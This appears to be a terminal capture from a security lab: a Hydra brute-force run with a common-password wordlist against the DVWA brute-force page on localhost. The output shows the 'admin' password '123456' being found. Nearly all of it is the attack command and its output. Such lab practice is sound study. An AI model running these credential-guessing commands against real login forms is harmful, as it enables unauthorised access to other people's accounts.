 ❯ hydra -V -l admin -P 10-million-password-list-top-10000.txt -s 8086 -f localhost http-form-get "/vulnerabilities/brute/?:username=^USER^&password=^PAS
S^&Login=Login:F=Username and/or password incorrect."
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-14 14:09:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking http-get-form://localhost:8086/vulnerabilities/brute/?:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect
.
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 10000 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 2 of 10000 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345678" - 3 of 10000 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "qwerty" - 4 of 10000 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 5 of 10000 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 6 of 10000 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234" - 7 of 10000 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "111111" - 8 of 10000 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234567" - 9 of 10000 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "dragon" - 10 of 10000 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123123" - 11 of 10000 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "baseball" - 12 of 10000 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "abc123" - 13 of 10000 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "football" - 14 of 10000 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "monkey" - 15 of 10000 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "letmein" - 16 of 10000 [child 15] (0/0)
[8086][http-get-form] host: localhost   login: admin   password: 123456
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-14 14:09:41